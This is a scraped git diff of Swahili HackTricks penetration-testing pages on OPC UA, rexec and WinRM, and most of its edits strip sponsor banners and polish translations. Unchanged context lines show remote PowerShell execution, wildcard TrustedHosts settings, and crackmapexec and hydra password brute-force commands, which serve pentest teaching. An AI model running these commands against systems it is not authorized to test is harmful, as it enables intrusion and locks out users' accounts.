Ili kupata wazo la kifaa unachofikia, soma thamani za nodi "ServerStatus" katika nafasi ya anwani na utafute mwongozo wa matumizi kwenye google.
|
||||
|
||||
## Shodan
|
||||
|
||||
@ -41,12 +33,5 @@ Ili kupata wazo la kifaa unachofikia, soma thamani za nodi "ServerStatus" katika
|
||||
|
||||
- [https://opalopc.com/how-to-hack-opc-ua/](https://opalopc.com/how-to-hack-opc-ua/)
|
||||
|
||||
<figure><img src="/images/pentest-tools.svg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Pata mtazamo wa hacker kuhusu programu zako za wavuti, mtandao, na wingu**
|
||||
|
||||
**Pata na ripoti udhaifu muhimu, unaoweza kutumiwa kwa faida halisi ya biashara.** Tumia zana zetu zaidi ya 20 za kawaida kupanga uso wa shambulio, pata masuala ya usalama yanayokuruhusu kupandisha mamlaka, na tumia matumizi ya moja kwa moja kukusanya ushahidi muhimu, ukigeuza kazi yako ngumu kuwa ripoti za kushawishi.
|
||||
|
||||
{% embed url="https://pentest-tools.com/?utm_term=jul2024&utm_medium=link&utm_source=hacktricks&utm_campaign=spons" %}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,31 +2,17 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../images/pentest-tools.svg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Pata mtazamo wa hacker kuhusu programu zako za wavuti, mtandao, na wingu**
|
||||
## Basic Information
|
||||
|
||||
**Pata na ripoti kuhusu udhaifu muhimu, unaoweza kutumiwa kwa faida halisi ya biashara.** Tumia zana zetu zaidi ya 20 za kawaida kupanga uso wa shambulio, pata masuala ya usalama yanayokuruhusu kuongeza mamlaka, na tumia matumizi ya kiotomatiki kukusanya ushahidi muhimu, ukigeuza kazi yako ngumu kuwa ripoti za kushawishi.
|
||||
Ni huduma ambayo **inakuwezesha kutekeleza amri ndani ya mwenyeji** ikiwa unajua **akikazi** halali (jina la mtumiaji na nenosiri).
|
||||
|
||||
{% embed url="https://pentest-tools.com/?utm_term=jul2024&utm_medium=link&utm_source=hacktricks&utm_campaign=spons" %}
|
||||
|
||||
## Taarifa za Msingi
|
||||
|
||||
Ni huduma ambayo **inakuwezesha kutekeleza amri ndani ya mwenyeji** ikiwa unajua **akidi** halali (jina la mtumiaji na nenosiri).
|
||||
|
||||
**Bandari ya Kawaida:** 512
|
||||
**Default Port:** 512
|
||||
```
|
||||
PORT STATE SERVICE
|
||||
512/tcp open exec
|
||||
```
|
||||
### [**Brute-force**](../generic-hacking/brute-force.md#rexec)
|
||||
|
||||
<figure><img src="../images/pentest-tools.svg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Pata mtazamo wa hacker kuhusu programu zako za wavuti, mtandao, na wingu**
|
||||
|
||||
**Pata na ripoti kuhusu udhaifu muhimu, unaoweza kutumiwa kwa faida halisi ya biashara.** Tumia zana zetu zaidi ya 20 za kawaida kupanga uso wa shambulio, pata masuala ya usalama yanayokuruhusu kuongeza mamlaka, na tumia matumizi ya moja kwa moja kukusanya ushahidi muhimu, ukigeuza kazi yako ngumu kuwa ripoti za kushawishi.
|
||||
|
||||
{% embed url="https://pentest-tools.com/?utm_term=jul2024&utm_medium=link&utm_source=hacktricks&utm_campaign=spons" %}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,33 +2,18 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../images/image (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Jiunge na [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server ili kuwasiliana na hackers wenye uzoefu na wawindaji wa makosa!
|
||||
|
||||
**Hacking Insights**\
|
||||
Shiriki na maudhui yanayochunguza msisimko na changamoto za hacking
|
||||
|
||||
**Real-Time Hack News**\
|
||||
Endelea kuwa na habari za hivi punde katika ulimwengu wa hacking kupitia habari na maarifa ya wakati halisi
|
||||
|
||||
**Latest Announcements**\
|
||||
Baki na habari kuhusu makosa mapya yanayoanzishwa na masasisho muhimu ya jukwaa
|
||||
|
||||
**Jiunge nasi kwenye** [**Discord**](https://discord.com/invite/N3FrSbmwdy) na uanze kushirikiana na hackers bora leo!
|
||||
|
||||
## WinRM
|
||||
|
||||
[Windows Remote Management (WinRM)](<https://msdn.microsoft.com/en-us/library/windows/desktop/aa384426(v=vs.85).aspx>) inasisitizwa kama **protokali na Microsoft** inayowezesha **usimamizi wa mbali wa mifumo ya Windows** kupitia HTTP(S), ikitumia SOAP katika mchakato. Inategemea WMI, ikijitambulisha kama kiolesura cha HTTP kwa shughuli za WMI.
|
||||
[Windows Remote Management (WinRM)](<https://msdn.microsoft.com/en-us/library/windows/desktop/aa384426(v=vs.85).aspx>) inasisitizwa kama **protokali na Microsoft** inayowezesha **usimamizi wa mbali wa mifumo ya Windows** kupitia HTTP(S), ikitumia SOAP katika mchakato. Kimsingi inategemea WMI, ikijitambulisha kama kiolesura cha HTTP kwa ajili ya operesheni za WMI.
|
||||
|
||||
Uwepo wa WinRM kwenye mashine unaruhusu usimamizi wa mbali kwa urahisi kupitia PowerShell, kama vile SSH inavyofanya kwa mifumo mingine ya uendeshaji. Ili kubaini ikiwa WinRM inafanya kazi, inashauriwa kuangalia ufunguzi wa bandari maalum:
|
||||
Kuwepo kwa WinRM kwenye mashine kunaruhusu usimamizi wa mbali kwa urahisi kupitia PowerShell, kama ilivyo kwa SSH kwa mifumo mingine ya uendeshaji. Ili kubaini kama WinRM inafanya kazi, inashauriwa kuangalia ufunguzi wa bandari maalum:
|
||||
|
||||
- **5985/tcp (HTTP)**
|
||||
- **5986/tcp (HTTPS)**
|
||||
|
||||
Bandari iliyo wazi kutoka kwenye orodha hapo juu inaashiria kuwa WinRM imewekwa, hivyo kuruhusu majaribio ya kuanzisha kikao cha mbali.
|
||||
|
||||
### **Kuanza Kikao cha WinRM**
|
||||
### **Kuanzisha Kikao cha WinRM**
|
||||
|
||||
Ili kuunda PowerShell kwa WinRM, cmdlet ya Microsoft `Enable-PSRemoting` inakuja katika hatua, ikiseti kompyuta kukubali amri za mbali za PowerShell. Kwa ufikiaji wa juu wa PowerShell, amri zifuatazo zinaweza kutekelezwa ili kuwezesha kazi hii na kutaja mwenyeji yeyote kama wa kuaminika:
|
||||
```powershell
|
||||
@ -37,7 +22,7 @@ Set-Item wsman:\localhost\client\trustedhosts *
|
||||
```
|
||||
Njia hii inahusisha kuongeza wildcard kwenye usanidi wa `trustedhosts`, hatua ambayo inahitaji kuzingatia kwa makini kutokana na athari zake. Pia inabainishwa kwamba kubadilisha aina ya mtandao kutoka "Public" hadi "Work" inaweza kuwa muhimu kwenye mashine ya mshambuliaji.
|
||||
|
||||
Zaidi ya hayo, WinRM inaweza **kuwashwa kwa mbali** kwa kutumia amri ya `wmic`, kama inavyoonyeshwa hapa:
|
||||
Zaidi ya hayo, WinRM inaweza ku **anzishwa kwa mbali** kwa kutumia amri ya `wmic`, kama inavyoonyeshwa hapa:
|
||||
```powershell
|
||||
wmic /node:<REMOTE_HOST> process call create "powershell enable-psremoting -force"
|
||||
```
|
||||
@ -55,7 +40,7 @@ Majibu yanapaswa kuwa na taarifa kuhusu toleo la itifaki na wsmid, ikionyesha kw
|
||||
|
||||
.png>)
|
||||
|
||||
- Kinyume chake, kwa lengo **siyo** lililo pangwa kwa WinRM, matokeo yatakuwa hakuna taarifa kama hizo, ikionyesha ukosefu wa usanidi mzuri wa WinRM.
|
||||
- Kinyume chake, kwa lengo **siyo** lililowekwa kwa WinRM, matokeo yatakuwa hakuna taarifa kama hizo za kina, ikionyesha ukosefu wa usanidi mzuri wa WinRM.
|
||||
|
||||
.png>)
|
||||
|
||||
@ -67,7 +52,7 @@ Invoke-Command -computername computer-name.domain.tld -ScriptBlock {ipconfig /al
|
||||
```
|
||||
.png>)
|
||||
|
||||
Unaweza pia **kutekeleza amri ya console yako ya PS ya sasa kupitia** _**Invoke-Command**_. Fikiria kwamba una kazi inayoitwa _**enumeration**_ kwenye kompyuta yako ya ndani na unataka **kuitekeleza kwenye kompyuta ya mbali**, unaweza kufanya:
|
||||
Unaweza pia **kutekeleza amri ya console yako ya PS ya sasa kupitia** _**Invoke-Command**_. Fikiria kwamba una kazi inayoitwa _**enumeration**_ kwenye kompyuta yako na unataka **kuitekeleza kwenye kompyuta ya mbali**, unaweza kufanya:
|
||||
```powershell
|
||||
Invoke-Command -ComputerName <computername> -ScriptBLock ${function:enumeration} [-ArgumentList "arguments"]
|
||||
```
|
||||
@ -130,33 +115,18 @@ Invoke-Command -FilePath C:\Path\to\script.ps1 -Session $sess1
|
||||
|
||||
Ikiwa unapata makosa yafuatayo:
|
||||
|
||||
`enter-pssession : Kuungana na seva ya mbali 10.10.10.175 kumeshindikana na ujumbe wa makosa ufuatao : Mteja wa WinRM haiwezi kushughulikia ombi. Ikiwa mpango wa uthibitishaji ni tofauti na Kerberos, au ikiwa kompyuta ya mteja haijajiunga na eneo, basi usafiri wa HTTPS lazima utumike au mashine ya marudio lazima iongezwe kwenye mipangilio ya TrustedHosts. Tumia winrm.cmd kuunda mipangilio ya TrustedHosts. Kumbuka kwamba kompyuta katika orodha ya TrustedHosts zinaweza zisithibitishwe. Unaweza kupata maelezo zaidi kuhusu hilo kwa kuendesha amri ifuatayo: winrm help config. Kwa maelezo zaidi, angalia mada ya msaada about_Remote_Troubleshooting.`
|
||||
`enter-pssession : Kuungana na seva ya mbali 10.10.10.175 kumeshindikana na ujumbe wa makosa ufuatao : Mteja wa WinRM haiwezi kushughulikia ombi. Ikiwa mpango wa uthibitishaji ni tofauti na Kerberos, au ikiwa kompyuta ya mteja haijajiunga na eneo, basi usafiri wa HTTPS lazima utumike au mashine ya marudio lazima iongezwe kwenye mipangilio ya TrustedHosts. Tumia winrm.cmd kuunda mipangilio ya TrustedHosts. Kumbuka kwamba kompyuta katika orodha ya TrustedHosts zinaweza kutothibitishwa. Unaweza kupata maelezo zaidi kuhusu hilo kwa kuendesha amri ifuatayo: winrm help config. Kwa maelezo zaidi, angalia mada ya msaada about_Remote_Troubleshooting.`
|
||||
|
||||
Jaribu kwenye mteja (habari kutoka [hapa](https://serverfault.com/questions/657918/remote-ps-session-fails-on-non-domain-server)):
|
||||
```ruby
|
||||
winrm quickconfig
|
||||
winrm set winrm/config/client '@{TrustedHosts="Computer1,Computer2"}'
|
||||
```
|
||||
<figure><img src="../images/image (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Jiunge na [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server ili kuwasiliana na hackers wenye uzoefu na wawindaji wa bug bounty!
|
||||
|
||||
**Hacking Insights**\
|
||||
Shiriki na maudhui yanayochunguza msisimko na changamoto za hacking
|
||||
|
||||
**Real-Time Hack News**\
|
||||
Endelea kuwa na habari za hivi punde katika ulimwengu wa hacking kupitia habari na maarifa ya wakati halisi
|
||||
|
||||
**Latest Announcements**\
|
||||
Baki na habari kuhusu bug bounties mpya zinazozinduliwa na masasisho muhimu ya jukwaa
|
||||
|
||||
**Jiunge nasi kwenye** [**Discord**](https://discord.com/invite/N3FrSbmwdy) na uanze kushirikiana na hackers bora leo!
|
||||
|
||||
## WinRM connection in linux
|
||||
|
||||
### Brute Force
|
||||
|
||||
Kuwa makini, brute-forcing winrm kunaweza kuzuia watumiaji.
|
||||
Kuwa makini, brute-forcing winrm inaweza kuzuia watumiaji.
|
||||
```ruby
|
||||
#Brute force
|
||||
crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt
|
||||
@ -190,7 +160,7 @@ docker run -it quickbreach/powershell-ntlm
|
||||
$creds = Get-Credential
|
||||
Enter-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential $creds
|
||||
```
|
||||
### Kutumia script ya ruby
|
||||
### Kutumia skripti ya ruby
|
||||
|
||||
**Msimbo umetolewa kutoka hapa:** [**https://alamot.github.io/winrm_shell/**](https://alamot.github.io/winrm_shell/)
|
||||
```ruby
|
||||
@ -291,19 +261,4 @@ Name: Hydra Brute Force
|
||||
Description: Need User
|
||||
Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} rdp://{IP}
|
||||
```
|
||||
<figure><img src="../images/image (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Jiunge na [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server ili kuwasiliana na hackers wenye uzoefu na wawindaji wa bug bounty!
|
||||
|
||||
**Hacking Insights**\
|
||||
Shiriki na maudhui yanayochunguza msisimko na changamoto za hacking
|
||||
|
||||
**Real-Time Hack News**\
|
||||
Endelea kuwa na habari za hivi punde katika ulimwengu wa hacking kupitia habari na maarifa ya wakati halisi
|
||||
|
||||
**Latest Announcements**\
|
||||
Baki na habari kuhusu bug bounties mpya zinazozinduliwa na masasisho muhimu ya jukwaa
|
||||
|
||||
**Join us on** [**Discord**](https://discord.com/invite/N3FrSbmwdy) na uanze kushirikiana na hackers bora leo!
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
x
Reference in New Issue
Block a user